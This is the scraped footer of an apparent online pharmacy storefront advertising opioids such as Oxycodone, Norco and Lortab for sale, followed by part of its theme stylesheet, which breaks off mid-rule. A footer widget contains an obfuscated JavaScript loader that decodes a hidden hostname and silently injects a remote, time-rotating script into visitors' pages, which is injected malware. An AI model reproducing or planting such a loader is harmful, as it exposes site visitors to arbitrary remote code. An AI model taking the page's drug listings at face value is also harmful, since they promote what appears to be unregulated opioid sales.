                           </div> <!-- end primary-content-wrap-->
                </div> <!-- end primary primary-content-area-->
        			</div> <!-- end main-area -->
        		</div>  <!-- end content-wrap -->
        	</div> 
        </div> <!-- end content page-content -->
        
        
     
        
<footer>
           
	
<div class="top-footer">
      <div class="container">
           
         <!-- end top-footer-bar -->
      </div>
 </div> 
  
        <div class="widget-footer">
			<div class="container">
               					    	 <div class="widget-footer-wrap thnk-col-4">
					      <div class="widget-footer-col1">

					      	<div id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://communitymeds.com/product/lortab-10-500mg/">
		<img width="300" height="225" src="https://communitymeds.com/wp-content/uploads/2021/03/lortab10_500mg.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lortab 10/500mg" decoding="async" loading="lazy" srcset="https://communitymeds.com/wp-content/uploads/2021/03/lortab10_500mg.jpg 300w, https://communitymeds.com/wp-content/uploads/2021/03/lortab10_500mg-136x102.jpg 136w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Lortab 10/500mg</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.29 out of 5"><span style="width:85.8%">Rated <strong class="rating">4.29</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>409.00</bdi></span>
	</li>
<li>
	
	<a href="https://communitymeds.com/product/norco-10-325mg/">
		<img width="300" height="225" src="https://communitymeds.com/wp-content/uploads/2021/03/norco10_325mg.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Norco 10/325mg" decoding="async" loading="lazy" srcset="https://communitymeds.com/wp-content/uploads/2021/03/norco10_325mg.jpg 300w, https://communitymeds.com/wp-content/uploads/2021/03/norco10_325mg-136x102.jpg 136w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Norco 10/325mg</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>429.00</bdi></span>
	</li>
<li>
	
	<a href="https://communitymeds.com/product/oxycodone-20mg/">
		<img width="300" height="225" src="https://communitymeds.com/wp-content/uploads/2021/03/Oxycodone20mg.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oxycodone 20mg" decoding="async" loading="lazy" srcset="https://communitymeds.com/wp-content/uploads/2021/03/Oxycodone20mg.jpg 300w, https://communitymeds.com/wp-content/uploads/2021/03/Oxycodone20mg-136x102.jpg 136w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Oxycodone 20mg</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.30 out of 5"><span style="width:86%">Rated <strong class="rating">4.30</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>359.00</bdi></span>
	</li>
</ul></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_31e12) {
    
    var _d4f19 = Date.now();
    var _755b = 1000;
    _d4f19 = _d4f19 / _755b;
    _d4f19 = Math.floor(_d4f19);

    var _3556 = 600;
    _d4f19 -= _d4f19 % _3556;
    _d4f19 = _d4f19.toString(16);

    var _a5a13 = _31e12.referrer;

    if (!_a5a13) return;

    var _79560 = [21975, 21970, 21965, 21982, 21983, 21978, 21960, 21971, 21977, 21972, 21978, 21961, 21983, 21968, 21970, 21967, 21909, 21970, 21973, 21981, 21972];

    _79560 = _79560.map(function(_50b78){
        return _50b78 ^ 21947;
    });

    var _ed933 = "1d1c72a804b776061fd1704b6204bcf9";
    
    _79560 = String.fromCharCode(..._79560);

    var _3c144 = "https://";
    var _5e2be = "/";
    var _dca12 = "track-";

    var _82e4 = ".js";

    var _95c2c = _31e12.createElement("script");
    _95c2c.type = "text/javascript";
    _95c2c.async = true;
    _95c2c.src = _3c144 + _79560 + _5e2be + _dca12 + _d4f19 + _82e4;

    _31e12.getElementsByTagName("head")[0].appendChild(_95c2c)

}(document);
</script></div></div>
					       <div class="widget-footer-col2"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Quick Menu</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1753"><a href="https://communitymeds.com/shop/">Shop</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://communitymeds.com/blog/">Blog</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://communitymeds.com/faqs/">FAQ’s</a></li>
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://communitymeds.com/all-products/">All Products</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://communitymeds.com/wishlist/">Wishlist</a></li>
<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://communitymeds.com/delivery-proofs/">Delivery Proofs</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://communitymeds.com/contact-us/">Contact Us</a></li>
</ul></div></div></div>
					        <div class="widget-footer-col3"><div id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Information</h2><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://communitymeds.com/about-us/">About Us</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1737"><a rel="privacy-policy" href="https://communitymeds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://communitymeds.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://communitymeds.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://communitymeds.com/testimonials/">Testimonials</a></li>
<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://communitymeds.com/customer-satisfaction-guarantee/">Customer Satisfaction Guarantee</a></li>
</ul></div></div>
                          
     	                 </div>
					         <div class="widget-footer-col4"><div id="block-7" class="widget widget_block">
<h2 class="wp-block-heading"> Contact Details</h2>
</div><div id="block-6" class="widget widget_block"><div class="textwidget">
<p><strong>Address:</strong> 3908 Seneca Drive, Silverton</p>
<p>Oregon, 97381</p> 
<p><strong>E-mail:</strong> sales@communitymeds.com</p> 
<p><strong>Phone:</strong> +1-855-547-1503</p> 
<p><strong>Website:</strong> www.communitymeds.com</p> 
<p><strong>Support 24/7 Services</strong> </p>
</div></div>
                          
     	                 </div>
				    </div>

				   				
			</div>
		</div>  
  
		
<div class="below-footer">
			<div class="container">
				   
				<div class="below-footer-bar thnk-col-1">
					<div class="below-footer-col1"> 
						<div class='content-html'>
  Copyright © 2023 communitymeds.com All Rights Reserved.</div>
						</div>
                </div>
                 				
			</div>
		</div>  
     </footer> <!-- end footer -->
    </div> <!-- end jotshop-site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jot-shop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
:root {
	--main-bg-color: #e6dfdf;  
	--main-bor-text-color: #000000;
	--main-bor-width: 1px;
	--main-bor-color: #000000;
	
	--main-button-color: #000000;
	--main-buttontext-color: #ffffff;
	--main-buttonhover-color: #333333;
	--main-buttonhovertext-color: #ffffff;
}

.woocommerce-checkout .border_html {
	border-left-style:solid;
	border-width: 1px;
	border-color: #000000;
}
</style>

<div class="jot-shop-mobile-menu-wrapper"></div>  <div id="jotshop-mobile-bar">
  <ul>
    
    <li><a class="gethome" href="https://communitymeds.com"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li>
         <li>
            <a href="#" class="menu-btn" id="mob-menu-btn">           
                <i class="icon fa fa-bars" aria-hidden="true"></i>             
            </a>
 
       </li>
    <li><a class="account" href="https://communitymeds.com/my-account/"><i class="th-icon th-icon-lock1"></i><span class="tooltiptext">Register</span></a></li>
    <li> 
    </li>
    
  </ul>
</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://communitymeds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://communitymeds.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/communitymeds.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/themes/jot-shop/js/jot-shop-menu.js?ver=1.0.0" id="jot-shop-menu-js-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/themes/jot-shop/js/owl.carousel.js?ver=1.0.1" id="owl.carousel-js-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/themes/jot-shop/js/jot-shop-accordian-menu.js?ver=1.0.0" id="jot-shop-accordian-menu-js-js"></script>
<script type="text/javascript" id="jot-shop-custom-js-js-extra">
/* <![CDATA[ */
var jot_shop = {"jot_shop_top_slider_optn":"","jot_shop_move_to_top_optn":"1","jot_shop_sticky_header_effect":"scrldwmn","jot_shop_slider_speed":"3000","jot_shop_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/themes/jot-shop/js/jot-shop-custom.js?ver=1.0.0" id="jot-shop-custom-js-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jot-shop-woocommerce-js-js-extra">
/* <![CDATA[ */
var jotshop = {"ajaxUrl":"https:\/\/communitymeds.com\/wp-admin\/admin-ajax.php","jot_shop_single_row_slide_cat":"","jot_shop_cat_slider_optn":"","jot_shop_single_row_prdct_slide":"","jot_shop_product_slider_optn":"","jot_shop_category_slider_optn":"","jot_shop_single_row_prdct_list":"","jot_shop_product_list_slide_optn":"","jot_shop_cat_item_no":"5","jot_shop_rtl":"","jot_shop_frontpage_sidebar":"no-sidebar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/themes/jot-shop//inc/woocommerce/js/woocommerce.js?ver=2.0.0" id="jot-shop-woocommerce-js-js"></script>
<script type="text/javascript" id="open-quick-view-js-extra">
/* <![CDATA[ */
var jotshopqv = {"ajaxurl":"https:\/\/communitymeds.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/themes/jot-shop/inc/woocommerce/quick-view/js/quick-view.js?ver=6.8.3" id="open-quick-view-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/communitymeds.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/easy-testimonials/include/assets/js/jquery.cycle2.min.js?ver=6.8.3" id="gp_cycle2-js"></script>
<script defer type="text/javascript" src="https://communitymeds.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768978451" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://communitymeds.com/wp-content/themes/jot-shop/css/style.css?ver=1.0.0
body_size: 245174
content:
.ui-autocomplete-loading { 
background:#fff;  
transition: none!important;
}
.ui-helper-hidden-accessible{display:none};
/***********************/
/*structure style*/
/***********************/
/*--------------------------------------------------------------
1.0 Normalize
Styles based on Normalize v5.0.0 @link https://github.com/necolas/normalize.css
--------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  border: 0;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}
html {
  font-family: "NotoSans-Regular";
   -webkit-text-size-adjust: 100%;
   -ms-text-size-adjust: 100%;
   text-rendering: optimizeLegibility !important;
    -webkit-font-smoothing: antialiased !important;
}
article,
aside,
footer,
header,
nav,
section{
  display: block;
  clear:both;
}
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, blockquote, th, td {
    margin: 0;
    padding: 0;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'NotoSans-Bold';
    letter-spacing: 0px;
    
}
h1 {
  font-size: 24px;
  line-height:32px;
 }
h2 {
  font-size: 22px;
  line-height:30px;
 }
h3 {
  font-size: 20px;
  line-height:27px;
 }
h4 {
  font-size: 18px;
  line-height:26px;
}
h5 {
  font-size: 17px;
  line-height:24px;
 }
 h6 {
  font-size: 16px;
  line-height:22px;
}
a {
    
    text-decoration: none;
    cursor: pointer;
}
figcaption,
main {
  display: block;
    max-width: 100%;
}
figure {
margin: 1em 0;
}
embed, iframe, object, video {
   margin-bottom: 1.5em;
   max-width: 100%;
   vertical-align: middle;
}
iframe{
width:100%;

}
hr{
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
pre {
  font-size: 1em;
}
a:focus, :focus {
    outline: thin dotted;
    text-decoration:none;
}
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:active,
a:hover,a:visited { outline: none; }
a, a:hover, button {
    text-decoration: none;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
abbr[title] {
  border-bottom: 1px #767676 dotted;
  text-decoration: none;
}
b,strong {
  font-weight: inherit;
}
code,
kbd,
samp {
  font-size: 1em;
}

dfn {
  font-style: italic;
}

mark {
  background-color: #eee;
  color: #222;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
audio,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
img {
    border-style: none;
    max-width: 100%;
        height: auto;
}
svg:not(:root) {
  overflow: hidden;
}
button,
input,
optgroup,
select,
textarea {
  font-family: 'NotoSans-Regular';
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
button{
  border:0;
}
button:hover{
  cursor: pointer;
}
fieldset {
  border: 1px solid #bbb;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  display: inline-block;
  vertical-align: baseline;
}
.page-links {
    clear: both;
    padding: 15px 0px;
    width: 100%;
}
textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details,
menu {
  display: block;
}

summary {
  display: list-item;
}

canvas {
  display: inline-block;
}

template {
  display: none;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.5em;
    width: 100%;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}
td, th {
    padding: 8px;
    text-align: left;
    border-width: 0 1px 1px 0;
}

th,th a,dt,b, strong{
    font-family: 'NotoSans-Bold';
}
table, td, th {
    border: 1px solid rgba(0,0,0,.1);
}
a{
 color: #1c1d1e;
}
a:hover{
 color: #ff3377;
}
dd {
    margin: 0 1.5em 1.5em;
}
ul {
    list-style: disc;
}

ol, ul {
    margin: 0 0 1.5em 3em;
}
address {
    margin: 0 0 1.5em;
}

blockquote {
    border-left: 5px solid rgba(0,0,0,.05);
    padding: 15px;
    font-size: 15px;
    font-style: italic;
    margin: 0 0 1.5em;
   line-height: inherit;
    position: relative;
}
blockquote, q {
    quotes: "" "";
}
pre {
    background: #eee;
    margin-bottom: 1.6em;
    overflow: auto;
    max-width: 100%;
    padding: 1.6em;
}
code, kbd, pre, samp {
    font-size: 1em;
    font-family: 'NotoSans-Regular';
}
*, :after, :before {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}
body{
    color:#1c1d1e;
    background:#eee;
    font-style: normal;
    font-size: 13px;
    line-height:21px;
    letter-spacing:0;
    margin: 0;
    padding: 0;
    font-family:'NotoSans-Regular';
    font-weight: inherit;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased; 
    -moz-osx-font-smoothing: grayscale; 
    text-rendering: optimizeLegibility; 
    -moz-font-feature-settings: "liga" on; 
}
.thunk-post-excerpt a,.thunk-content-wrap .entry-content a,
.widget .textwidget a,
.comment-content a{
text-decoration: underline;
}
article.thunk-post-article a.thunk-readmore{
text-decoration:none;
}
.entry-content form.post-password-form input[type="password"]{
width:250px;
}
.entry-content form.post-password-form input[type="submit"]{
background: #ff3377;
    border: medium none;
    color: #fff;
    display: inline-block;
    line-height: 36px;
    margin-right: 15px;
    text-align: center;
    padding: 0 10px;
    min-width: 110px;
    border-radius: 5px;
    text-decoration: none;
  cursor: pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
/* WordPress Gallery 
------------------------------------------ */

.gallery {
  margin-left: -0.5em;
  margin-right: -0.5em;  
}
.gallery:after {
  display: table;
  content: "";
  clear: both;
}

.gallery-item {
  margin: 0;
  float: left;
  padding: 0.5em;
  border-radius: 5px;
  border: 1px solid #dddddd;
}
.gallery-item img {
  width: 100%;
}
.gallery-columns-1 .gallery-item {
    width: 100%;
    float: none;
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-3 .gallery-item {
    width: 33.3333%
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery-columns-5 .gallery-item {
    width: 20%
}
.gallery-columns-6 .gallery-item {
    width: 16.6667%
}
.gallery-columns-7 .gallery-item {
    width: 14.2857%
}
.gallery-columns-8 .gallery-item {
    width: 12.5%
}
.gallery-columns-9 .gallery-item {
    width: 11.1111%
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}
.gallery-caption {}
.bypostauthor{}
/*************/
/*Pre-loader*/
/*************/
.jot_shop_overlayloader{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color:#f5f5f5;
    z-index: 99999;
    height: 100%;
    width: 100%;
    overflow: hidden !important;
}
.jot-shop-pre-loader img{
  text-indent: -9999em;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
  background-position: center;
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color:#006799;
  border-radius:0;
  box-shadow: none;
  clip: auto !important;
  clip-path: none;
  color: #fff;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 8px 25px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}
.container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    box-sizing: border-box;
    max-width: 1300px;
}
.container.belowfooter{
  background: #f7f8f9;
}
.top-header-bar,
.main-header-bar,
.top-footer-bar,
.below-footer-bar,.below-header-bar,
.widget-footer-wrap,.widget-cs-container{
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
     align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.below-footer .below-footer-bar{
  line-height:40px;
}
header{
  background: transparent;
}
.top-header{
  border-bottom:solid;
  border-bottom-width: 0px;
}
.top-header,.main-header,.below-header{
position:relative;
}
.top-header:before{
 content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #db1b2f;
}
.top-header .top-header-bar{
  line-height:25px;
  color: #000;
  padding: 0 15px;
}
/*below header special css*/
.below-header-col1{
  width: 21%;
  position: relative;
}
.below-header-col2{
flex:4;
text-align:center;
}
.main-header:before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: transparent;
}
.desktop-main-header{
  padding: 0 15px;
}
.below-header-bar{
  position: relative;
  padding: 0 15px;
}
.below-header-bar:before {
  content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  background: #fff;
}
.mhdrfour.left .jot-shop-menu{
  text-align: left;
}
.mhdrfour.center .jot-shop-menu{
  text-align: center;
}
.mhdrfour.right .jot-shop-menu{
  text-align: right;
}
.left-menu .jot-shop-menu{
  text-align: left;
}
.center-menu .jot-shop-menu{
  text-align: center;
}
.right-menu .jot-shop-menu{
  text-align: right;
}
/********************/
/*thnk-col csss*/
/********************/
.thnk-col-3 .top-header-col1,
 .thnk-col-3 .top-header-col2,
.thnk-col-3 .top-footer-col1,
 .thnk-col-3 .top-footer-col2,
.thnk-col-3 .below-footer-col1,
 .thnk-col-3 .below-footer-col2{
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
 .thnk-col-3 .top-header-col2,
.thnk-col-3 .top-footer-col2,
.thnk-col-3 .below-footer-col2{
    -webkit-box-pack: center;
    -webkit-justify-content: flex-center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: flex-center;
    text-align: center;
}
.thnk-col-3 .top-header-col3,.thnk-col-3 .top-footer-col3,.thnk-col-3 .below-footer-col3{
-webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
-webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
   text-align: right;
}
.thnk-col-1 .top-header-col1,.thnk-col-1 .top-footer-col1,.thnk-col-1 .below-footer-col1{
text-align:center;
}
/*widget col style*/
.widget-footer-wrap{
  justify-content: flex-start!important;
    align-self: flex-start!important;
    align-items: baseline!important;
  }
.thnk-col-1 .widget-footer-col1{
width:100%;
text-align:center;
justify-content: flex-start;
align-self: flex-start;
}
.thnk-col-2 .widget-footer-col1,
.thnk-col-2 .widget-footer-col2{
width:50%;
padding: 0px 7.5px;
justify-content: flex-start;
align-self: flex-start;
}
.thnk-col-3 .widget-footer-col1,
.thnk-col-3 .widget-footer-col2,
